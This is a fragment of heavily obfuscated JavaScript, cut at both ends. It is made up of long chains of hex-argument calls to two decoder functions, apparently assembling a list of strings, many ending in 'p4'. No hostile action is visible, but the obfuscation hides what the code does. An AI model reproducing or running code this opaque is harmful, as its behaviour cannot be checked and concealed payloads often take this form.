45c,0x3ea,0x381)+_0x5f1ca0(0x52e,0x4cd,0x51c,0x470)+_0x545255(0x229,0x130,0x89,0x1d6)+_0x5f1ca0(0x5ef,0x4bd,0x2a9,0x59e)+'p4',_0x5f1ca0(0x3dc,0x45c,0x470,0x705)+_0x5f1ca0(0x509,0x4cd,0x57e,0x7a9)+_0x545255(0x1c3,-0x66,0x2d6,0x1d6)+_0x545255(0x24e,0x608,0x3f4,0x3ca)+'p4',_0x545255(-0x8d,-0x2e2,0x142,-0x176)+_0x5f1ca0(0x36d,0x4cd,0x6a1,0x496)+_0x5f1ca0(0x583,0x7a8,0x87b,0x8f4)+_0x545255(0x25d,0x1aa,0x204,0x24c)+'p4',_0x5f1ca0(0x6f5,0x45c,0x672,0x67f)+_0x5f1ca0(0x2e6,0x4cd,0x3af,0x347)+_0x5f1ca0(0x901,0x7a8,0x911,0x93e)+_0x545255(0x92,0x1,0x11b,-0x16c)+'p4',_0x545255(-0xdc,-0x25c,-0x147,-0x176)+_0x5f1ca0(0x21c,0x4cd,0x227,0x53b)+_0x5f1ca0(0x8bb,0x7a8,0x9e3,0x978)+_0x5f1ca0(0x6b3,0x6a3,0x54f,0x6a6)+'p4',_0x5f1ca0(0x5b6,0x45c,0x25b,0x62c)+_0x5f1ca0(0x3bf,0x4cd,0x2bb,0x4f0)+_0x5f1ca0(0x7a2,0x7a8,0x5d1,0x5b5)+_0x5f1ca0(0x49a,0x57b,0x2f8,0x3bc)+'p4',_0x545255(0x115,-0x84,-0xcf,-0x176)+_0x5f1ca0(0x787,0x4cd,0x5c2,0x6b3)+_0x5f1ca0(0x4d0,0x7a8,0xa00,0x5cc)+_0x545255(0x217,0x5a6,0x41a,0x38c)+'p4',_0x545255(-0x159,-0x172,-0x34b,-0x176)+_0x545255(0x1b7,-0x2f2,0xd6,-0x105)+_0x5f1ca0(0x822,0x7a8,0xa7e,0x817)+_0x545255(0x2ad,0x3c2,0x458,0x233)+'p4',_0x545255(-0x23b,-0x1ce,0xfa,-0x176)+_0x5f1ca0(0x753,0x4cd,0x5da,0x5ad)+_0x545255(0x39c,0x52,0x33a,0x1d6)+_0x545255(0x42d,0x2de,0x3b3,0x2f8)+'p4',_0x5f1ca0(0x51b,0x45c,0x3a7,0x525)+_0x545255(0xe7,0xda,-0x1c6,-0x105)+_0x5f1ca0(0x873,0x7a8,0x59a,0x913)+_0x545255(0x3bc,-0x1a7,-0xf6,0x12a)+'p4',_0x5f1ca0(0x56e,0x45c,0x660,0x5c3)+_0x5f1ca0(0x2ec,0x4cd,0x70a,0x714)+_0x5f1ca0(0x843,0x7a8,0x97f,0x5c5)+_0x545255(-0x22a,-0x2f7,-0x26c,-0xca)+'p4',_0x5f1ca0(0x2c8,0x45c,0x6d2,0x27f)+_0x5f1ca0(0x227,0x4cd,0x53e,0x410)+_0x545255(0x25,-0x7f,0x80,0x1d6)+_0x5f1ca0(0x315,0x5c4,0x607,0x37e)+'p4',_0x545255(-0x309,0x6e,-0x1d8,-0x176)+_0x545255(-0xbc,-0x338,0x134,-0x105)+_0x5f1ca0(0x627,0x7a8,0x9fa,0x89d)+_0x5f1ca0(0x6f1,0x4f4,0x33e,0x505)+'p4',_0x545255(-0x25b,-0x25e,-0x339,-0x176)+_0x545255(-0x3e2,-0x2f0,-0x208,-0x105)+_0x5f1ca0(0xa00,0x7a8,0x4ed,0x950)+_0x5f1ca0(0x32e,0x49d,0x1c5,0x1c0)+'p4',_0x5f1ca0(0x3b3,0x45c,0x5f2,0x524)+_0x5f1ca0(0x7a6,0x4cd,0x31c,0x677)+_0x545255(0x122,0xb6,0x401,0x1d6)+_0x545255(0x287,0x269,0x1dd,0x275)+'p4',_0x545255(0x7c,-0x325,-0x42e,-0x176)+_0x545255(-0x128,-0x197,-0x1ce,-0x105)+_0x5f1ca0(0x762,0x7a8,0x79f,0xa5e)+_0x545255(-0xde,-0x114,0x1fb,0x11f)+'p4',_0x5f1ca0(0x5bd,0x45c,0x4cd,0x3b0)+_0x5f1ca0(0x5c8,0x4cd,0x3ad,0x59d)+_0x545255(-0x2,0x377,-0x75,0x1d6)+_0x5f1ca0(0x634,0x826,0x770,0x7f1)+'p4',_0x5f1ca0(0x656,0x45c,0x69f,0x232)+_0x5f1ca0(0x2cd,0x4cd,0x775,0x3ac)+_0x5f1ca0(0x60a,0x7a8,0x78c,0x64e)+_0x545255(0xe4,0xe5,0x50a,0x31c)+'p4',_0x5f1ca0(0x5f9,0x45c,0x3b8,0x2ff)+_0x545255(-0x32,-0xdc,-0x3bc,-0x105)+_0x5f1ca0(0x71e,0x7a8,0x5cb,0x5c5)+_0x545255(0x305,0x378,0x16f,0xeb)+'p4',_0x545255(0x5b,-0x309,-0x92,-0x176)+_0x545255(-0xaf,-0x187,-0x218,-0x105)+_0x5f1ca0(0x588,0x7a8,0x559,0x605)+_0x5f1ca0(0x743,0x6db,0x7ee,0x6f6)+'p4',_0x5f1ca0(0x2cb,0x45c,0x2e8,0x554)+_0x545255(-0x342,0x14b,-0xe5,-0x105)+_0x545255(0x1b,0x4a9,0xbe,0x1d6)+_0x5f1ca0(0x800,0x8eb,0x891,0x981)+'p4',_0x5f1ca0(0x381,0x45c,0x675,0x645)+_0x545255(0xf2,-0x50,-0x320,-0x105)+_0x5f1ca0(0x975,0x7a8,0x757,0x84e)+_0x5f1ca0(0x60f,0x4f0,0x34b,0x593)+'p4',_0x5f1ca0(0x65e,0x45c,0x38b,0x67d)+_0x5f1ca0(0x294,0x4cd,0x3a8,0x61d)+_0x5f1ca0(0x582,0x7a8,0x927,0x9d5)+_0x545255(0x32,-0x27f,-0x23,0x50)+'p4',_0x545255(-0x3,-0xd0,-0x14c,-0x176)+_0x545255(0x121,0x14c,-0xcc,-0x105)+_0x545255(0xeb,-0xfc,0x2d2,0x1d6)+_0x545255(0x54,0x239,0x23,0xe7)+'p4',_0x5f1ca0(0x453,0x45c,0x2da,0x517)+_0x5f1ca0(0x46c,0x4cd,0x1f6,0x596)+_0x545255(0x1c0,0x103,0x405,0x1d6)+_0x545255(0x179,-0xc8,0x74,-0xb3)+'p4',_0x545255(0xc8,-0x180,-0x4a,-0x176)+_0x545255(-0x17d,0xe,0xb6,-0x105)+_0x545255(0x3c0,-0x7d,-0x4a,0x1d6)+_0x545255(0x20,0x96,0xf8,-0x49)+'p4',_0x545255(-0x1b4,0xa3,0x97,-0x176)+_0x5f1ca0(0x34f,0x4cd,0x6c9,0x573)+_0x5f1ca0(0x9d0,0x7a8,0x9f6,0x73c)+_0x5f1ca0(0xa3d,0x923,0x9ec,0x644)+'p4',_0x5f1ca0(0x2f4,0x45c,0x46b,0x6ed)+_0x545255(-0x211,0x1b6,-0x3d7,-0x105)+_0x5f1ca0(0x70a,0x7a8,0x966,0x5a8)+_0x5f1ca0(0xa9e,0x93f,0xa19,0xae6)+'p4',_0x5f1ca0(0x1cb,0x45c,0x5cc,0x528)+_0x545255(0x1a5,-0x184,-0x1d3,-0x105)+_0x5f1ca0(0x95d,0x7a8,0x7b9,0x6dd)+_0x5f1ca0(0x98b,0x7f1,0x872,0x6df)+'p4',_0x545255(-0x3df,-0x17f,-0xa8,-0x176)+_0x5f1ca0(0x415,0x4cd,0x6c5,0x52e)+_0x545255(0x1ac,0x24d,0x1e6,0x1d6)+_0x5f1ca0(0x821,0x550,0x53a,0x6be)+'p4',_0x5f1ca0(0x20c,0x45c,0x6f1,0x589)+_0x545255(-0x396,0x170,-0x13f,-0x105)+_0x5f1ca0(0x8e9,0x7a8,0x663,0x5da)+_0x5f1ca0(0xa48,0x998,0x991,0xa99)+'p4',_0x5f1ca0(0x5c3,0x45c,0x4bc,0x459)+_0x5f1ca0(0x2d8,0x4cd,0x314,0x787)+_0x545255(0x37b,0x16,0x37c,0x1d6)+_0x5f1ca0(0x675,0x7a7,0x5fd,0x5be)+'p4',_0x545255(-0x1c9,-0x455,-0x1c,-0x176)+_0x5f1ca0(0x470,0x4cd,0x44a,0x5a9)+_0x5f1ca0(0x756,0x7a8,0x6ed,0x55c)+_0x5f1ca0(0x4de,0x712,0x9aa,0x487)+'p4',_0x5f1ca0(0x526,0x45c,0x620,0x4fe)+_0x545255(-0x45,-0x1f,0xa9,-0x105)+_0x5f1ca0(0x748,0x7a8,0x5dc,0x7ea)+_0x5f1ca0(0x7a8,0x990,0x9f6,0x988)+'p4',_0x5f1ca0(0x562,0x45c,0x556,0x455)+_0x545255(-0x273,-0x34b,-0x1e,-0x105)+_0x545255(0xdb,0x2ad,0x218,0x1d6)+_0x545255(-0x137,0x25,-0x154,-0x36)+'p4',_0x5f1ca0(0x53c,0x45c,0x43b,0x1ff)+_0x545255(-0x7e,-0x14c,0x1d6,-0x105)+_0x545255(0x5a,0x17,0x62,0x1d6)+_0x545255(-0x188,0x3f2,-0xba,0x116)+'p4',_0x5f1ca0(0x22c,0x45c,0x5da,0x4ec)+_0x5f1ca0(0x2f8,0x4cd,0x407,0x78d)+_0x545255(0x163,0x7c,0x176,0x1d6)+_0x5f1ca0(0x397,0x444,0x18f,0x407)+'p4',_0x545255(0x5,-0xe4,-0x117,-0x176)+_0x545255(0xf5,0x89,-0x2bc,-0x105)+_0x5f1ca0(0xa07,0x7a8,0x988,0x93b)+_0x545255(-0x32,-0xe8,-0x31f,-0x1d0)+'p4',_0x5f1ca0(0x209,0x45c,0x56b,0x3b8)+_0x5f1ca0(0x42f,0x4cd,0x4fa,0x58c)+_0x5f1ca0(0x70e,0x7a8,0xa25,0x8be)+_0x5f1ca0(0x7c2,0x747,0x88e,0x543)+'p4',_0x5f1ca0(0x522,0x45c,0x47e,0x5c3)+_0x5f1ca0(0x59f,0x4cd,0x571,0x75b)+_0x5f1ca0(0x7dc,0x7a8,0x55f,0x68a)+_0x5f1ca0(0x677,0x598,0x3c5,0x4d7)+'p4',_0x5f1ca0(0x6fc,0x45c,0x45b,0x55f)+_0x545255(-0x1ab,0x163,-0x5b,-0x105)+_0x545255(0x419,0x2ca,0x1af,0x1d6)+_0x5f1ca0(0x676,0x7e9,0x5df,0xa66)+'p4',_0x545255(0x122,-0x3f2,-0x22e,-0x176)+_0x545255(-0x383,-0xf3,-0x13d,-0x105)+_0x545255(0x3e9,-0x79,0x31a,0x1d6)+_0x545255(-0x218,-0x188,0x1fb,0x53)+'p4',_0x5f1ca0(0x2de,0x45c,0x650,0x30f)+_0x545255(-0x3e5,-0x2ab,0x117,-0x105)+_0x5f1ca0(0x509,0x7a8,0x8f8,0x4f9)+_0x545255(-0x3f,0x355,0x3f7,0x180)+_0x5f1ca0(0x824,0x578,0x618,0x2b8),_0x545255(-0x3d8,-0x16b,0x107,-0x176)+_0x5f1ca0(0x58d,0x4cd,0x5f2,0x669)+_0x5f1ca0(0x50e,0x7a8,0x9f5,0x805)+_0x5f1ca0(0x807,0x57f,0x3fc,0x2a9)+_0x545255(0xef,-0x19c,0x1d8,-0x5a),_0x545255(-0x322,-0x253,-0x1d2,-0x176)+_0x545255(0x120,-0x223,-0x3bb,-0x105)+_0x545255(0x340,-0xf4,0x1c4,0x1d6)+_0x5f1ca0(0x6d8,0x63d,0x8e4,0x405)+_0x5f1ca0(0x3c3,0x578,0x74a,0x33e),_0x5f1ca0(0x2a6,0x45c,0x6c5,0x6e9)+_0x545255(-0xdc,-0x1a7,-0x1f8,-0x105)+_0x545255(0x453,0x2cd,-0x9d,0x1d6)+_0x5f1ca0(0x2a6,0x4c7,0x4d8,0x6eb)+_0x545255(0x23b,0x1cb,0x23f,-0x5a),_0x545255(-0x10b,-0x430,-0x3fb,-0x176)+_0x545255(0x37,-0x1db,0x110,-0x105)+_0x5f1ca0(0x7fc,0x7a8,0x951,0x900)+_0x545255(-0x1de,0x137,0x2b3,0x3b)+_0x5f1ca0(0x2f4,0x578,0x53e,0x333),_0x545255(-0x235,0xff,-0x119,-0x176)+_0x545255(-0x2c7,0x1ca,-0xf2,-0x105)+_0x545255(0x3a3,0x3ab,0x1a0,0x1d6)+_0x5f1ca0(0x882,0x6aa,0x668,0x619)+_0x5f1ca0(0x44d,0x578,0x5f8,0x4ca),_0x545255(-0x3d9,0x44,-0x397,-0x176)+_0x5f1ca0(0x57b,0x4cd,0x71d,0x61b)+_0x5f1ca0(0x7b4,0x7a8,0xa28,0x701)+_0x545255(-0x18,-0x147,-0x27b,-0x168)+_0x545255(0x1f3,0x26c,0x1ef,-0x5a),_0x545255(-0x85,-0x2ef,-0x3b4,-0x176)+_0x545255(-0xad,-0x373,-0x134,-0x105)+_0x545255(0x67,0x431,0x33c,0x1d6)+_0x5f1ca0(0x4f7,0x420,0x195,0x3ff)+_0x5f1ca0(0x54f,0x578,0x70c,0x6df),_0x5f1ca0(0x1ab,0x45c,0x613,0x224)+_0x5f1ca0(0x215,0x4cd,0x315,0x3c6)+_0x545255(0x104,0x383,0x1d5,0x1d6)+_0x545255(-0x187,0x11d,-0x26,0x13c)+_0x5f1ca0(0x7ed,0x578,0x67b,0x50d),_0x545255(-0x43c,-0x233,-0x137,-0x176)+_0x545255(0xd0,-0x150,-0x58,-0x105)+_0x5f1ca0(0xa12,0x7a8,0x4e4,0x567)+_0x5f1ca0(0x4f2,0x768,0x7de,0x6c4)+_0x545255(0xa8,0x1d8,-0x192,-0x5a),_0x5f1ca0(0x1ab,0x45c,0x278,0x1ca)+_0x5f1ca0(0x3fb,0x4cd,0x340,0x74a)+_0x5f1ca0(0x872,0x7a8,0x69a,0x992)+_0x5f1ca0(0x74f,0x6d1,0x582,0x6c0)+_0x545255(0xd,0x76,-0x268,-0x5a),_0x545255(0x34,0x14d,-0x132,-0x176)+_0x545255(-0x1db,0x1c8,-0x14f,-0x105)+_0x5f1ca0(0x53f,0x7a8,0x8e4,0x71d)+_0x5f1ca0(0x7b6,0x80f,0x6ae,0x851)+_0x5f1ca0(0x612,0x578,0x7ec,0x6c4),_0x5f1ca0(0x275,0x45c,0x6c9,0x51f)+_0x5f1ca0(0x589,0x4cd,0x394,0x52b)+_0x545255(-0xc3,0x4ae,0x2d1,0x1d6)+_0x5f1ca0(0x183,0x425,0x2a7,0x203)+_0x5f1ca0(0x341,0x578,0x503,0x856),_0x5f1ca0(0x241,0x45c,0x30c,0x643)+_0x5f1ca0(0x7ab,0x4cd,0x6ea,0x3fa)+_0x5f1ca0(0x628,0x7a8,0x515,0x5b8)+_0x545255(-0xe0,0x11,0x48e,0x1f8)+_0x5f1ca0(0x40d,0x578,0x40b,0x742),_0x545255(-0x10e,-0x1af,-0xe0,-0x176)+_0x545255(0x5f,-0x3d3,-0x1d2,-0x105)+_0x5f1ca0(0x812,0x7a8,0x974,0x871)+_0x545255(0x283,-0x2c6,-0x18a,-0x2d)+_0x5f1ca0(0x329,0x578,0x2dd,0x5d0),_0x545255(-0x209,0x116,-0x2db,-0x176)+_0x545255(-0x3d1,-0x33a,-0x224,-0x105)+_0x545255(0xc8,-0x7,0x304,0x1d6)+_0x5f1ca0(0x442,0x4ca,0x312,0x535)+_0x545255(0x1c7,0x100,0x95,-0x5a),_0x5f1ca0(0x734,0x45c,0x317,0x3e1)+_0x545255(-0x23d,-0x4e,-0x6f,-0x105)+_0x545255(-0x69,0x1b4,0x2ec,0x1d6)+_0x545255(0x145,0x27f,0x37d,0x219)+_0x545255(-0x114,0x21d,-0xe5,-0x5a),_0x545255(-0x445,-0x1c8,0x3e,-0x176)+_0x5f1ca0(0x68a,0x4cd,0x59c,0x5c8)+_0x545255(0x461,0x35a,0x3b0,0x1d6)+_0x545255(0xc4,0x242,0x576,0x362)+_0x5f1ca0(0x78f,0x578,0x4c2,0x81d),_0x545255(0x32,0x8e,-0x373,-0x176)+_0x545255(-0x3da,0x85,-0x2b,-0x105)+_0x545255(0x346,0x29a,0x455,0x1d6)+_0x545255(-0x85,0x317,0x2a0,0x79)+_0x5f1ca0(0x406,0x578,0x420,0x560),_0x545255(-0x219,-0xda,0x80,-0x176)+_0x5f1ca0(0x491,0x4cd,0x3cc,0x47e)+_0x545255(0x265,0x23a,0xff,0x1d6)+_0x5f1ca0(0x705,0x647,0x4c0,0x6c9)+_0x5f1ca0(0x77c,0x578,0x43c,0x3bd),_0x545255(-0x2c9,0xb7,-0x66,-0x176)+_0x5f1ca0(0x257,0x4cd,0x475,0x46e)+_0x5f1ca0(0x633,0x7a8,0xa72,0x5c7)+_0x5f1ca0(0xa24,0x8d9,0x7d3,0x9d1)+_0x545255(-0x15a,-0x281,-0x2dd,-0x5a),_0x5f1ca0(0x47a,0x45c,0x627,0x6b2)+_0x545255(0x159,-0x43,-0x2ec,-0x105)+_0x545255(0x116,0x2fb,0x102,0x1d6)+_0x545255(-0xc1,0x123,-0x2e7,-0xea)+_0x5f1ca0(0x337,0x578,0x2d9,0x7eb),_0x5f1ca0(0x1ce,0x45c,0x583,0x6e3)+_0x5f1ca0(0x1fe,0x4cd,0x3ce,0x5cc)+_0x545255(0x27c,0x120,0x2b5,0x1d6)+_0x545255(0xb0,0x42,-0x112,0xb7)+_0x5f1ca0(0x715,0x578,0x611,0x734),_0x5f1ca0(0x24f,0x45c,0x198,0x303)+_0x545255(-0x81,0x1c4,0x18b,-0x105)+_0x5f1ca0(0x528,0x7a8,0x768,0x949)+_0x5f1ca0(0x910,0x6cc,0x6a9,0x90b)+_0x5f1ca0(0x2ab,0x578,0x6ec,0x823),_0x545255(0x115,-0x9c,0xf8,-0x176)+_0x5f1ca0(0x407,0x4cd,0x3ba,0x65b)+_0x545255(0x2d4,0x2,-0x100,0x1d6)+_0x5f1ca0(0x8d4,0x719,0x7eb,0x6b0)+_0x5f1ca0(0x3d1,0x578,0x312,0x72f),_0x545255(-0x30d,-0x29a,-0x1ac,-0x176)+_0x545255(-0x245,-0x360,-0x12,-0x105)+_0x545255(0x3d7,0x304,0x12e,0x1d6)+_0x5f1ca0(0x56d,0x60f,0x845,0x599)+_0x545255(-0x1f3,-0xf9,-0x1f5,-0x5a),_0x545255(0x10,-0x452,-0x190,-0x176)+_0x5f1ca0(0x34a,0x4cd,0x3d6,0x583)+_0x5f1ca0(0x816,0x7a8,0x87a,0x7a0)+_0x5f1ca0(0xbab,0x9a1,0x797,0xb13)+_0x545255(0xea,0x156,-0x321,-0x5a),_0x545255(-0x1b7,-0x3e8,0x127,-0x176)+_0x545255(-0x203,-0xa9,0x58,-0x105)+_0x5f1ca0(0x94b,0x7a8,0x8ee,0x5f4)+_0x545255(0xeb,0x295,0x210,-0x4b)+_0x5f1ca0(0x7a2,0x578,0x602,0x673),_0x5f1ca0(0x18a,0x45c,0x402,0x4c5)+_0x545255(-0x22b,0x11b,-0x163,-0x105)+_0x545255(0x4a2,0x149,0x19b,0x1d6)+_0x545255(0x285,0x4c8,0x3f1,0x29e)+_0x5f1ca0(0x856,0x578,0x80f,0x481),_0x545255(0x38,-0x2e4,-0x9b,-0x176)+_0x5f1ca0(0x3e0,0x4cd,0x36b,0x734)+_0x545255(0x39d,0x44f,-0xf3,0x1d6)+_0x545255(0x3fc,0xfd,0x3e8,0x208)+_0x545255(0x6,0x1d9,0x286,-0x5a),_0x5f1ca0(0x6a2,0x45c,0x515,0x306)+_0x545255(-0x34b,-0x362,-0x136,-0x105)+_0x545255(-0xf2,-0xe9,-0xb2,0x1d6)+_0x5f1ca0(0x404,0x3f4,0x627,0x24d)+_0x545255(0x22,-0x18c,0x9d,-0x5a),_0x5f1ca0(0x2c0,0x45c,0x4d9,0x2d2)+_0x5f1ca0(0x2d6,0x4cd,0x516,0x633)+_0x5f1ca0(0x53a,0x7a8,0x83e,0x941)+_0x545255(0x252,0x29f,-0x139,0x2b)+_0x545255(-0x49,0xf6,-0x1c0,-0x5a),_0x5f1ca0(0x3ed,0x45c,0x68f,0x5f5)+_0x5f1ca0(0x4fa,0x4cd,0x5ea,0x3b3)+_0x5f1ca0(0x554,0x7a8,0x922,0x988)+_0x5f1ca0(0x557,0x780,0x99c,0x5b8)+_0x545255(0x26a,0x11d,-0x22b,-0x5a),_0x5f1ca0(0x36d,0x45c,0x5f1,0x2ec)+_0x5f1ca0(0x4ce,0x4cd,0x25a,0x6a9)+_0x5f1ca0(0x761,0x7a8,0x529,0x97d)+_0x5f1ca0(0x87b,0x818,0x8bd,0xaa0)+_0x5f1ca0(0x583,0x578,0x3a4,0x515),_0x5f1ca0(0x666,0x45c,0x31d,0x3a8)+_0x5f1ca0(0x22e,0x4cd,0x3f1,0x4a4)+_0x545255(-0xf8,0x3b8,-0x3a,0x1d6)+_0x5f1ca0(0x5be,0x7ee,0x9c3,0xa48)+_0x545255(-0x76,-0x20,-0x1ed,-0x5a),_0x545255(0x36,0x10e,-0x11d,-0x176)+_0x545255(-0x17e,0x173,-0x25c,-0x105)+_0x5f1ca0(0x693,0x7a8,0x80b,0x5a3)+_0x545255(0xd8,0x326,0x1b8,0x364)+_0x5f1ca0(0x558,0x578,0x6d9,0x399),_0x5f1ca0(0x6ba,0x45c,0x3e5,0x247)+_0x5f1ca0(0x76e,0x4cd,0x3ff,0x613)+_0x5f1ca0(0x6c4,0x7a8,0x4ff,0x5ca)+_0x5f1ca0(0xa30,0x7b3,0x509,0x5bd)+_0x5f1ca0(0x522,0x578,0x521,0x79f),_0x5f1ca0(0x234,0x45c,0x1dc,0x712)+_0x545255(-0x297,-0x129,-0x134,-0x105)+_0x545255(0x283,0x1fe,0x275,0x1d6)+_0x545255(0x3d5,0x471,0x504,0x2b8)+_0x545255(-0x43,0x75,0x197,-0x5a),_0x545255(0x132,0xe2,-0x158,-0x176)+_0x5f1ca0(0x427,0x4cd,0x541,0x39d)+_0x545255(0x3ef,0x1d7,0x296,0x1d6)+_0x545255(0x18e,0x427,0x1ad,0x26e)+_0x5f1ca0(0x70e,0x578,0x826,0x389),_0x545255(-0xd5,-0x13d,-0x3cb,-0x176)+_0x545255(-0x2a5,0x61,0x1bd,-0x105)+_0x5f1ca0(0x932,0x7a8,0x634,0x72a)+_0x5f1ca0(0x86b,0x7e0,0x6f1,0x958)+_0x5f1ca0(0x7e9,0x578,0x3fa,0x7d4),_0x545255(-0x2d1,-0x241,-0x31b,-0x176)+_0x545255(-0x10b,-0x223,-0xbd,-0x105)+_0x545255(0x18,-0x4f,0x398,0x1d6)+_0x5f1ca0(0x5b4,0x852,0x89e,0x8f0)+_0x5f1ca0(0x2ee,0x578,0x809,0x7fb),_0x545255(0x121,-0x16e,-0x35a,-0x176)+_0x5f1ca0(0x5c7,0x4cd,0x5ed,0x42d)+_0x545255(0xc,0x34c,-0x83,0x1d6)+_0x5f1ca0(0x764,0x769,0x547,0x990)+_0x5f1ca0(0x4e2,0x578,0x664,0x763),_0x5f1ca0(0x1cf,0x45c,0x1da,0x383)+_0x5f1ca0(0x4c2,0x4cd,0x5ef,0x693)+_0x545255(0x3dc,0x254,-0x7b,0x1d6)+_0x5f1ca0(0x793,0x799,0x83e,0x544)+_0x545255(0xe6,0x16e,0x252,-0x5a),_0x5f1ca0(0x413,0x45c,0x6ec,0x232)+_0x5f1ca0(0x71f,0x4cd,0x46a,0x409)+_0x545255(0x282,0x1a7,0x443,0x1d6)+_0x5f1ca0(0x6c4,0x95a,0xba3,0xb46)+_0x5f1ca0(0x307,0x578,0x838,0x63b),_0x5f1ca0(0x431,0x45c,0x3e4,0x1fc)+_0x5f1ca0(0x794,0x4cd,0x68c,0x676)+_0x545255(0x487,0x189,0x3a,0x1d6)+_0x5f1ca0(0x728,0x963,0x8fa,0x85c)+_0x545255(0x46,-0x2b7,0x277,-0x5a),_0x5f1ca0(0x18c,0x45c,0x2b5,0x4e7)+_0x545255(0x7c,-0x2d9,-0x4c,-0x105)+_0x545255(0xf,0x404,0x480,0x1d6)+_0x545255(-0x295,-0x289,0x123,0x2e)+_0x5f1ca0(0x539,0x578,0x701,0x61a),_0x5f1ca0(0x45f,0x45c,0x3f2,0x49a)+_0x545255(-0x1af,0xcc,-0x292,-0x105)+_0x545255(-0xd3,-0x77,0x3c1,0x1d6)+_0x5f1ca0(0x5c2,0x7b8,0x71a,0x9c4)+_0x545255(-0xd1,-0x2d,0xb1,-0x5a),_0x545255(0x119,-0x301,-0x16,-0x176)+_0x5f1ca0(0x4a0,0x4cd,0x46e,0x731)+_0x5f1ca0(0x888,0x7a8,0x4d5,0x738)+_0x545255(0x433,0x1f4,0x298,0x1d9)+_0x545255(0x25b,-0xe1,0x244,-0x5a),_0x5f1ca0(0x60c,0x45c,0x2d0,0x3c4)+_0x545255(-0x174,-0xa,-0x1d0,-0x105)+_0x5f1ca0(0x6d2,0x7a8,0x56a,0x71f)+_0x545255(0x243,0x3bc,0x460,0x355)+_0x5f1ca0(0x75e,0x578,0x376,0x611),_0x545255(-0x3cb,-0x2cb,-0x3e7,-0x176)+_0x5f1ca0(0x28c,0x4cd,0x677,0x6d3)+_0x545255(-0xf6,0x8a,0x59,0x1d6)+_0x545255(-0xd1,-0x3ba,-0x33e,-0x12f)+_0x5f1ca0(0x7d2,0x578,0x3d1,0x5b2),_0x5f1ca0(0x3b4,0x45c,0x3cb,0x558)+_0x545255(0xe0,-0x3e4,-0x79,-0x105)+_0x5f1ca0(0x6c5,0x7a8,0x596,0x66a)+_0x545255(0x386,-0x8e,0x38e,0x10d)+_0x5f1ca0(0x393,0x578,0x760,0x463),_0x5f1ca0(0x304,0x45c,0x6c5,0x5b6)+_0x545255(-0x32b,-0xb9,-0x117,-0x105)+_0x545255(0x6a,0x380,-0x59,0x1d6)+_0x545255(0x23d,0x6,0x126,0x17)+_0x5f1ca0(0x7cc,0x578,0x29e,0x2d5),_0x545255(-0x3b8,-0x336,0x29,-0x176)+_0x545255(-0x139,-0x7c,-0x2dd,-0x105)+_0x5f1ca0(0x825,0x7a8,0x525,0x8cd)+_0x545255(0x5cb,0x1d2,0x14d,0x3a2)+_0x5f1ca0(0x340,0x578,0x2ca,0x7f7),_0x5f1ca0(0x5a4,0x45c,0x477,0x581)+_0x545255(0xf4,0x1b6,-0x3aa,-0x105)+_0x5f1ca0(0x9b9,0x7a8,0x562,0x6bb)+_0x545255(-0x270,-0x44a,-0x216,-0x196)+_0x5f1ca0(0x81b,0x578,0x55e,0x442),_0x545255(0x134,-0x2a8,-0xdc,-0x176)+_0x5f1ca0(0x482,0x4cd,0x489,0x573)+_0x545255(0x39c,0x3aa,0x109,0x1d6)+_0x5f1ca0(0x92e,0x899,0xa36,0x7f6)+_0x5f1ca0(0x4a7,0x578,0x44d,0x338),_0x5f1ca0(0x23f,0x45c,0x372,0x2d4)+_0x5f1ca0(0x6f5,0x4cd,0x5be,0x4ce)+_0x545255(0xde,-0x18,0x37b,0x1d6)+_0x5f1ca0(0x6fe,0x718,0x64f,0x4cb)+_0x545255(0x20f,-0x11d,-0x12c,-0x5a),_0x545255(-0x47,-0x267,0x42,-0x176)+_0x5f1ca0(0x629,0x4cd,0x41c,0x595)+_0x5f1ca0(0x60c,0x7a8,0x960,0x4d0)+_0x5f1ca0(0x84c,0x8d5,0x943,0xb18)+_0x545255(0x59,0x24,0x71,-0x5a),_0x545255(-0x29,-0xaa,-0x43,-0x176)+_0x545255(0x16f,-0x32c,-0x38a,-0x105)+_0x545255(0x227,0x44b,0x22d,0x1d6)+_0x545255(0x334,0xdc,-0x110,0x6d)+_0x5f1ca0(0x395,0x578,0x462,0x56d),_0x545255(-0x12e,-0xa4,-0x94,-0x176)+_0x545255(-0x2f8,-0x1a,-0x265,-0x105)+_0x5f1ca0(0x726,0x7a8,0x555,0x9be)+_0x5f1ca0(0x411,0x6d4,0x87b,0x927)+_0x545255(0x1c6,-0x157,-0xb2,-0x5a),_0x5f1ca0(0x3ee,0x45c,0x318,0x2c1)+_0x545255(-0x8b,-0x1ef,-0x2d7,-0x105)+_0x545255(0x5f,0xc8,0xd5,0x1d6)+_0x545255(0xfa,0x1e4,0x47d,0x3ab)+_0x545255(-0x27f,-0x10d,0xe8,-0x5a),_0x545255(-0x27c,-0x2c1,-0x235,-0x176)+_0x5f1ca0(0x474,0x4cd,0x630,0x201)+_0x5f1ca0(0x5b1,0x7a8,0xa50,0xa08)+_0x545255(0x533,0x42b,0x2ad,0x2be)+_0x5f1ca0(0x74e,0x578,0x3a6,0x78c),_0x545255(-0x35a,-0x1f2,-0x101,-0x176)+_0x5f1ca0(0x71b,0x4cd,0x4a0,0x616)+_0x5f1ca0(0x77e,0x7a8,0x7c1,0x57a)+_0x5f1ca0(0x4bf,0x46d,0x714,0x6e0)+_0x5f1ca0(0x684,0x578,0x731,0x75e),_0x5f1ca0(0x2c9,0x45c,0x4ca,0x3d8)+_0x5f1ca0(0x552,0x4cd,0x233,0x226)+_0x545255(-0x61,0x37e,0x44d,0x1d6)+_0x5f1ca0(0x52a,0x506,0x283,0x54d)+_0x545255(-0x177,0x139,0x242,-0x5a),_0x5f1ca0(0x1a2,0x45c,0x27c,0x288)+_0x5f1ca0(0x3a1,0x4cd,0x463,0x552)+_0x5f1ca0(0x838,0x7a8,0x8f3,0x772)+_0x545255(-0x342,0x22,-0x1c8,-0x19d)+_0x5f1ca0(0x2e1,0x578,0x574,0x575),_0x5f1ca0(0x6eb,0x45c,0x4db,0x503)+_0x5f1ca0(0x6b4,0x4cd,0x552,0x7a1)+_0x545255(0x407,0xec,0x274,0x1d6)+_0x5f1ca0(0x85f,0x953,0x8b2,0x681)+_0x5f1ca0(0x82c,0x578,0x677,0x328),_0x545255(-0x28f,-0x3a5,-0x1bb,-0x176)+_0x5f1ca0(0x25d,0x4cd,0x27c,0x4ca)+_0x5f1ca0(0x84a,0x7a8,0x600,0x570)+_0x545255(-0x26c,0xa8,-0x1a,0x25)+_0x545255(0x24b,-0x294,0xd3,-0x5a),_0x545255(0x82,-0x36a,-0x382,-0x176)+_0x5f1ca0(0x77d,0x4cd,0x4ef,0x71a)+_0x5f1ca0(0